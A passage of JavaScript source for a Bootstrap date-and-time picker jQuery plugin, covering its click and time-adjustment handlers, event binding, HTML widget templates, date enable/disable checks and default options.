            timeComponents.filter('[data-time-component=hours]').text(padLeft(hour));
            timeComponents.filter('[data-time-component=minutes]').text(padLeft(picker.date.minutes()));
            timeComponents.filter('[data-time-component=seconds]').text(padLeft(picker.date.second()));
        },

        click = function (e) {
            e.stopPropagation();
            e.preventDefault();
            picker.unset = false;
            var target = $(e.target).closest('span, td, th'), month, year, step, day, oldDate = pMoment(picker.date);
            if (target.length === 1) {
                if (!target.is('.disabled')) {
                    switch (target[0].nodeName.toLowerCase()) {
                        case 'th':
                            switch (target[0].className) {
                                case 'switch':
                                    showMode(1);
                                    break;
                                case 'prev':
                                case 'next':
                                    step = dpGlobal.modes[picker.viewMode].navStep;
                                    if (target[0].className === 'prev') step = step * -1;
                                    picker.viewDate.add(step, dpGlobal.modes[picker.viewMode].navFnc);
                                    fillDate();
                                    break;
                            }
                            break;
                        case 'span':
                            if (target.is('.month')) {
                                month = target.parent().find('span').index(target);
                                picker.viewDate.month(month);
                            } else {
                                year = parseInt(target.text(), 10) || 0;
                                picker.viewDate.year(year);
                            }
                            if (picker.viewMode === picker.minViewMode) {
                                picker.date = pMoment({
                                    y: picker.viewDate.year(),
                                    M: picker.viewDate.month(),
                                    d: picker.viewDate.date(),
                                    h: picker.date.hours(),
                                    m: picker.date.minutes(),
                                    s: picker.date.seconds()
                                });
                                notifyChange(oldDate, e.type);
                                set();
                            }
                            showMode(-1);
                            fillDate();
                            break;
                        case 'td':
                            if (target.is('.day')) {
                                day = parseInt(target.text(), 10) || 1;
                                month = picker.viewDate.month();
                                year = picker.viewDate.year();
                                if (target.is('.old')) {
                                    if (month === 0) {
                                        month = 11;
                                        year -= 1;
                                    } else {
                                        month -= 1;
                                    }
                                } else if (target.is('.new')) {
                                    if (month == 11) {
                                        month = 0;
                                        year += 1;
                                    } else {
                                        month += 1;
                                    }
                                }
                                picker.date = pMoment({
                                    y: year,
                                    M: month,
                                    d: day,
                                    h: picker.date.hours(),
                                    m: picker.date.minutes(),
                                    s: picker.date.seconds()
                                }
                                );
                                picker.viewDate = pMoment({
                                    y: year, M: month, d: Math.min(28, day)
                                });
                                fillDate();
                                set();
                                notifyChange(oldDate, e.type);
                            }
                            break;
                    }
                }
            }
        },

		actions = {
		    incrementHours: function () {
		        checkDate("add", "hours", 1);
		    },

		    incrementMinutes: function () {
		        checkDate("add", "minutes", picker.options.minuteStepping);
		    },

		    incrementSeconds: function () {
		        checkDate("add", "seconds", 1);
		    },

		    decrementHours: function () {
		        checkDate("subtract", "hours", 1);
		    },

		    decrementMinutes: function () {
		        checkDate("subtract", "minutes", picker.options.minuteStepping);
		    },

		    decrementSeconds: function () {
		        checkDate("subtract", "seconds", 1);
		    },

		    togglePeriod: function () {
		        var hour = picker.date.hours();
		        if (hour >= 12) hour -= 12;
		        else hour += 12;
		        picker.date.hours(hour);
		    },

		    showPicker: function () {
		        picker.widget.find('.timepicker > div:not(.timepicker-picker)').hide();
		        picker.widget.find('.timepicker .timepicker-picker').show();
		    },

		    showHours: function () {
		        picker.widget.find('.timepicker .timepicker-picker').hide();
		        picker.widget.find('.timepicker .timepicker-hours').show();
		    },

		    showMinutes: function () {
		        picker.widget.find('.timepicker .timepicker-picker').hide();
		        picker.widget.find('.timepicker .timepicker-minutes').show();
		    },

		    showSeconds: function () {
		        picker.widget.find('.timepicker .timepicker-picker').hide();
		        picker.widget.find('.timepicker .timepicker-seconds').show();
		    },

		    selectHour: function (e) {
		        var period = picker.widget.find('.timepicker [data-action=togglePeriod]').text(), hour = parseInt($(e.target).text(), 10);
		        if (period == "PM") hour += 12
		        picker.date.hours(hour);
		        actions.showPicker.call(picker);
		    },

		    selectMinute: function (e) {
		        picker.date.minutes(parseInt($(e.target).text(), 10));
		        actions.showPicker.call(picker);
		    },

		    selectSecond: function (e) {
		        picker.date.seconds(parseInt($(e.target).text(), 10));
		        actions.showPicker.call(picker);
		    }
		},

	    doAction = function (e) {
	        var oldDate = pMoment(picker.date), action = $(e.currentTarget).data('action'), rv = actions[action].apply(picker, arguments);
	        stopEvent(e);
	        if (!picker.date) picker.date = pMoment({ y: 1970 });
	        set();
	        fillTime();
	        notifyChange(oldDate, e.type);
	        return rv;
	    },

        stopEvent = function (e) {
            e.stopPropagation();
            e.preventDefault();
        },

		keydown = function (e) {
            if (e.keyCode === 27) // allow escape to hide picker
                picker.hide();
        },

        change = function (e) {
            pMoment.lang(picker.options.language);
            var input = $(e.target), oldDate = pMoment(picker.date), newDate = pMoment(input.val(), picker.format, picker.options.useStrict);
            if (newDate.isValid() && !isInDisableDates(newDate) && isInEnableDates(newDate)) {
                update();
                picker.setValue(newDate);
                notifyChange(oldDate, e.type);
                set();
            }
            else {
                picker.viewDate = oldDate;
                notifyChange(oldDate, e.type);
                notifyError(newDate);
                picker.unset = true;
            }
        },

        showMode = function (dir) {
            if (dir) {
                picker.viewMode = Math.max(picker.minViewMode, Math.min(2, picker.viewMode + dir));
            }
            var f = dpGlobal.modes[picker.viewMode].clsName;
            picker.widget.find('.datepicker > div').hide().filter('.datepicker-' + dpGlobal.modes[picker.viewMode].clsName).show();
        },

        attachDatePickerEvents = function () {
            var $this, $parent, expanded, closed, collapseData;
            picker.widget.on('click', '.datepicker *', $.proxy(click, this)); // this handles date picker clicks
            picker.widget.on('click', '[data-action]', $.proxy(doAction, this)); // this handles time picker clicks
            picker.widget.on('mousedown', $.proxy(stopEvent, this));
            picker.element.on('keydown', $.proxy(keydown, this));
            if (picker.options.pickDate && picker.options.pickTime) {
                picker.widget.on('click.togglePicker', '.accordion-toggle', function (e) {
                    e.stopPropagation();
                    $this = $(this);
                    $parent = $this.closest('ul');
                    expanded = $parent.find('.in');
                    closed = $parent.find('.collapse:not(.in)');

                    if (expanded && expanded.length) {
                        collapseData = expanded.data('collapse');
                        if (collapseData && collapseData.transitioning) return;
                        expanded.collapse('hide');
                        closed.collapse('show');
                        $this.find('span').toggleClass(picker.options.icons.time + ' ' + picker.options.icons.date);
                        picker.element.find('.input-group-addon span').toggleClass(picker.options.icons.time + ' ' + picker.options.icons.date);
                    }
                });
            }
            if (picker.isInput) {
                picker.element.on({
                    'focus': $.proxy(picker.show, this),
                    'change': $.proxy(change, this),
                    'blur': $.proxy(picker.hide, this)
                });
            } else {
                picker.element.on({
                    'change': $.proxy(change, this)
                }, 'input');
                if (picker.component) {
                    picker.component.on('click', $.proxy(picker.show, this));
                } else {
                    picker.element.on('click', $.proxy(picker.show, this));
                }
            }
        },

        attachDatePickerGlobalEvents = function () {
            $(window).on(
                'resize.datetimepicker' + picker.id, $.proxy(place, this));
            if (!picker.isInput) {
                $(document).on(
                    'mousedown.datetimepicker' + picker.id, $.proxy(picker.hide, this));
            }
        },

        detachDatePickerEvents = function () {
            picker.widget.off('click', '.datepicker *', picker.click);
            picker.widget.off('click', '[data-action]');
            picker.widget.off('mousedown', picker.stopEvent);
            if (picker.options.pickDate && picker.options.pickTime) {
                picker.widget.off('click.togglePicker');
            }
            if (picker.isInput) {
                picker.element.off({
                    'focus': picker.show,
                    'change': picker.change
                });
            } else {
                picker.element.off({
                    'change': picker.change
                }, 'input');
                if (picker.component) {
                    picker.component.off('click', picker.show);
                } else {
                    picker.element.off('click', picker.show);
                }
            }
        },

        detachDatePickerGlobalEvents = function () {
            $(window).off('resize.datetimepicker' + picker.id);
            if (!picker.isInput) {
                $(document).off('mousedown.datetimepicker' + picker.id);
            }
        },

        isInFixed = function () {
            if (picker.element) {
                var parents = picker.element.parents(), inFixed = false, i;
                for (i = 0; i < parents.length; i++) {
                    if ($(parents[i]).css('position') == 'fixed') {
                        inFixed = true;
                        break;
                    }
                }
                ;
                return inFixed;
            } else {
                return false;
            }
        },

        set = function () {
            pMoment.lang(picker.options.language);
            var formatted = '', input;
            if (!picker.unset) formatted = pMoment(picker.date).format(picker.format);
            getPickerInput().val(formatted);
            picker.element.data('date', formatted);
            if (!picker.options.pickTime) picker.hide();
        },

		checkDate = function (direction, unit, amount) {
		    pMoment.lang(picker.options.language);
		    var newDate;
		    if (direction == "add") {
		        newDate = pMoment(picker.date);
		        if (newDate.hours() == 23) newDate.add(amount, unit);
		        newDate.add(amount, unit);
		    }
		    else {
		        newDate = pMoment(picker.date).subtract(amount, unit);
		    }
		    if (isInDisableDates(pMoment(newDate.subtract(amount, unit))) || isInDisableDates(newDate)) {
		        notifyError(newDate.format(picker.format));
		        return;
		    }

		    if (direction == "add") {
		        picker.date.add(amount, unit);
		    }
		    else {
		        picker.date.subtract(amount, unit);
		    }
		    picker.unset = false;
		},

        isInDisableDates = function (date, timeUnit) {
            pMoment.lang(picker.options.language);
            var maxDate = picker.options.maxDate;
            var minDate = picker.options.minDate;
            
            if(timeUnit) {
                maxDate = pMoment(maxDate).endOf(timeUnit);
                minDate = pMoment(minDate).startOf(timeUnit);
            }

            if (date.isAfter(maxDate) || date.isBefore(minDate)) return true;
            if (picker.options.disabledDates === false) {
                return false;
            }
            return picker.options.disabledDates[pMoment(date).format("YYYY-MM-DD")] === true;
        },
        isInEnableDates = function (date) {
            pMoment.lang(picker.options.language);
            if (picker.options.enabledDates === false) {
                return true;
            }
            return picker.options.enabledDates[pMoment(date).format("YYYY-MM-DD")] === true;
        },

        indexGivenDates = function (givenDatesArray) {
            // Store given enabledDates and disabledDates as keys.
            // This way we can check their existence in O(1) time instead of looping through whole array.
            // (for example: picker.options.enabledDates['2014-02-27'] === true)
            var givenDatesIndexed = {}, givenDatesCount = 0, i;
            for (i = 0; i < givenDatesArray.length; i++) {
                dDate = pMoment(givenDatesArray[i]);
                if (dDate.isValid()) {
                    givenDatesIndexed[dDate.format("YYYY-MM-DD")] = true;
                    givenDatesCount++;
                }
            }
            if (givenDatesCount > 0) {
                return givenDatesIndexed;
            }
            return false;
        },

        padLeft = function (string) {
            string = string.toString();
            if (string.length >= 2) return string;
            else return '0' + string;
        },

        getTemplate = function () {
            if (picker.options.pickDate && picker.options.pickTime) {
                var ret = '';
                ret = '<div class="bootstrap-datetimepicker-widget' + (picker.options.sideBySide ? ' timepicker-sbs' : '') + ' dropdown-menu" style="z-index:9999 !important;">';
                if (picker.options.sideBySide) {
                    ret += '<div class="row">' +
                       '<div class="col-sm-6 datepicker">' + dpGlobal.template + '</div>' +
                       '<div class="col-sm-6 timepicker">' + tpGlobal.getTemplate() + '</div>' +
                     '</div>';
                } else {
                    ret += '<ul class="list-unstyled">' +
                        '<li' + (picker.options.collapse ? ' class="collapse in"' : '') + '>' +
                            '<div class="datepicker">' + dpGlobal.template + '</div>' +
                        '</li>' +
                        '<li class="picker-switch accordion-toggle"><a class="btn" style="width:100%"><span class="' + picker.options.icons.time + '"></span></a></li>' +
                        '<li' + (picker.options.collapse ? ' class="collapse"' : '') + '>' +
                            '<div class="timepicker">' + tpGlobal.getTemplate() + '</div>' +
                        '</li>' +
                   '</ul>';
                }
                ret += '</div>';
                return ret;
            } else if (picker.options.pickTime) {
                return (
                    '<div class="bootstrap-datetimepicker-widget dropdown-menu">' +
                        '<div class="timepicker">' + tpGlobal.getTemplate() + '</div>' +
                    '</div>'
                );
            } else {
                return (
                    '<div class="bootstrap-datetimepicker-widget dropdown-menu">' +
                        '<div class="datepicker">' + dpGlobal.template + '</div>' +
                    '</div>'
                );
            }
        },

		dpGlobal = {
		    modes: [
                {
                    clsName: 'days',
                    navFnc: 'month',
                    navStep: 1
                },
                {
                    clsName: 'months',
                    navFnc: 'year',
                    navStep: 1
                },
                {
                    clsName: 'years',
                    navFnc: 'year',
                    navStep: 10
                }],
		    headTemplate:
                    '<thead>' +
						'<tr>' +
							'<th class="prev">&lsaquo;</th><th colspan="5" class="switch"></th><th class="next">&rsaquo;</th>' +
						'</tr>' +
                    '</thead>',
		    contTemplate:
        '<tbody><tr><td colspan="7"></td></tr></tbody>'
		},

        tpGlobal = {
            hourTemplate: '<span data-action="showHours"   data-time-component="hours"   class="timepicker-hour"></span>',
            minuteTemplate: '<span data-action="showMinutes" data-time-component="minutes" class="timepicker-minute"></span>',
            secondTemplate: '<span data-action="showSeconds"  data-time-component="seconds" class="timepicker-second"></span>'
        };

        dpGlobal.template =
            '<div class="datepicker-days">' +
                '<table class="table-condensed">' + dpGlobal.headTemplate + '<tbody></tbody></table>' +
            '</div>' +
            '<div class="datepicker-months">' +
                '<table class="table-condensed">' + dpGlobal.headTemplate + dpGlobal.contTemplate + '</table>' +
            '</div>' +
            '<div class="datepicker-years">' +
				'<table class="table-condensed">' + dpGlobal.headTemplate + dpGlobal.contTemplate + '</table>' +
            '</div>';

        tpGlobal.getTemplate = function () {
            return (
                '<div class="timepicker-picker">' +
                    '<table class="table-condensed">' +
						'<tr>' +
							'<td><a href="#" class="btn" data-action="incrementHours"><span class="' + picker.options.icons.up + '"></span></a></td>' +
							'<td class="separator"></td>' +
							'<td>' + (picker.options.useMinutes ? '<a href="#" class="btn" data-action="incrementMinutes"><span class="' + picker.options.icons.up + '"></span></a>' : '') + '</td>' +
                            (picker.options.useSeconds ?
                                '<td class="separator"></td><td><a href="#" class="btn" data-action="incrementSeconds"><span class="' + picker.options.icons.up + '"></span></a></td>' : '') +
							(picker.use24hours ? '' : '<td class="separator"></td>') +
						'</tr>' +
						'<tr>' +
							'<td>' + tpGlobal.hourTemplate + '</td> ' +
							'<td class="separator">:</td>' +
							'<td>' + (picker.options.useMinutes ? tpGlobal.minuteTemplate : '<span class="timepicker-minute">00</span>') + '</td> ' +
                            (picker.options.useSeconds ?
                                '<td class="separator">:</td><td>' + tpGlobal.secondTemplate + '</td>' : '') +
							(picker.use24hours ? '' : '<td class="separator"></td>' +
							'<td><button type="button" class="btn btn-primary" data-action="togglePeriod"></button></td>') +
						'</tr>' +
						'<tr>' +
							'<td><a href="#" class="btn" data-action="decrementHours"><span class="' + picker.options.icons.down + '"></span></a></td>' +
							'<td class="separator"></td>' +
							'<td>' + (picker.options.useMinutes ? '<a href="#" class="btn" data-action="decrementMinutes"><span class="' + picker.options.icons.down + '"></span></a>' : '') + '</td>' +
                            (picker.options.useSeconds ?
                                '<td class="separator"></td><td><a href="#" class="btn" data-action="decrementSeconds"><span class="' + picker.options.icons.down + '"></span></a></td>' : '') +
							(picker.use24hours ? '' : '<td class="separator"></td>') +
						'</tr>' +
                    '</table>' +
                '</div>' +
                '<div class="timepicker-hours" data-action="selectHour">' +
                    '<table class="table-condensed"></table>' +
                '</div>' +
                '<div class="timepicker-minutes" data-action="selectMinute">' +
                    '<table class="table-condensed"></table>' +
                '</div>' +
                (picker.options.useSeconds ?
                    '<div class="timepicker-seconds" data-action="selectSecond"><table class="table-condensed"></table></div>' : '')
            );
        };

        picker.destroy = function () {
            detachDatePickerEvents();
            detachDatePickerGlobalEvents();
            picker.widget.remove();
            picker.element.removeData('DateTimePicker');
            if (picker.component)
                picker.component.removeData('DateTimePicker');
        };

        picker.show = function (e) {
            if (picker.options.useCurrent) {
                if (getPickerInput().val() == '') {
                    if (picker.options.minuteStepping !== 1) {
                        var mDate = pMoment(),
                        rInterval = picker.options.minuteStepping;
                        mDate.minutes((Math.round(mDate.minutes() / rInterval) * rInterval) % 60)
                            .seconds(0);
                        picker.setValue(mDate.format(picker.format))
                    } else {
                        picker.setValue(pMoment().format(picker.format))
                    }
                    notifyChange('', e.type);                    
                };
            }
            if (picker.widget.hasClass("picker-open")) {
            	picker.widget.hide();
            	picker.widget.removeClass("picker-open");
            }
            else {
            	picker.widget.show();
            	picker.widget.addClass("picker-open");
            }
            picker.height = picker.component ? picker.component.outerHeight() : picker.element.outerHeight();
            place();
            picker.element.trigger({
                type: 'dp.show',
                date: pMoment(picker.date)
            });
            attachDatePickerGlobalEvents();
            if (e) {
                stopEvent(e);
            }
        },

        picker.disable = function () {
            var input = picker.element.find('input');
            if (input.prop('disabled')) return;

            input.prop('disabled', true);
            detachDatePickerEvents();
        },

        picker.enable = function () {
            var input = picker.element.find('input');
            if (!input.prop('disabled')) return;

            input.prop('disabled', false);
            attachDatePickerEvents();
        },

        picker.hide = function (event) {
            if (event && $(event.target).is('#'+picker.element.attr("id")))
                return;
            // Ignore event if in the middle of a picker transition
            var collapse = picker.widget.find('.collapse'), i, collapseData;
            for (i = 0; i < collapse.length; i++) {
                collapseData = collapse.eq(i).data('collapse');
                if (collapseData && collapseData.transitioning)
                    return;
            }
            picker.widget.hide();
            picker.widget.removeClass("picker-open");
            picker.viewMode = picker.startViewMode;
            showMode();
            picker.element.trigger({
                type: 'dp.hide',
                date: pMoment(picker.date)
            });
            detachDatePickerGlobalEvents();
        },

        picker.setValue = function (newDate) {
            pMoment.lang(picker.options.language);
            if (!newDate) {
                picker.unset = true;
                set();
            } else {
                picker.unset = false;
            }
            if (!pMoment.isMoment(newDate)) newDate = (newDate instanceof Date) ? pMoment(newDate) : pMoment(newDate, picker.format);
            if (newDate.isValid()) {
                picker.date = newDate;
                set();
                picker.viewDate = pMoment({ y: picker.date.year(), M: picker.date.month() });
                fillDate();
                fillTime();
            }
            else {
                notifyError(newDate);
            }
        },

        picker.getDate = function () {
            if (picker.unset) return null;
            return pMoment(picker.date);
        },

        picker.setDate = function (date) {
            var oldDate = pMoment(picker.date);
            if (!date) {
                picker.setValue(null);
            } else {
                picker.setValue(date);
            }
            notifyChange(oldDate, "function");
        },

        picker.setDisabledDates = function (dates) {
            picker.options.disabledDates = indexGivenDates(dates);
            if (picker.viewDate) update();
        },
        picker.setEnabledDates = function (dates) {
            picker.options.enabledDates = indexGivenDates(dates);
            if (picker.viewDate) update();
        },

        picker.setMaxDate = function (date) {
            if (date == undefined) return;
            picker.options.maxDate = pMoment(date);
            if (picker.viewDate) update();
        },

        picker.setMinDate = function (date) {
            if (date == undefined) return;
            picker.options.minDate = pMoment(date);
            if (picker.viewDate) update();
        };

        init();
    };

    $.fn.datetimepicker = function (options) {
        return this.each(function () {
            var $this = $(this), data = $this.data('DateTimePicker');
            if (!data) $this.data('DateTimePicker', new DateTimePicker(this, options));
        });
    };
    
    $.fn.datetimepicker.defaults = {
        pickDate: true,
        pickTime: true,
        useMinutes: true,
        useSeconds: false,
        useCurrent: true,
        minuteStepping: 1,
        minDate: new pMoment({ y: 1900 }),
        maxDate: new pMoment().add(100, "y"),
        showToday: true,
        collapse: true,
        language: "en",
        defaultDate: "",
        disabledDates: false,
        enabledDates: false,
        icons: {},
        useStrict: false,
        direction: "auto",
        sideBySide: false,
        daysOfWeekDisabled: false
    };

}));
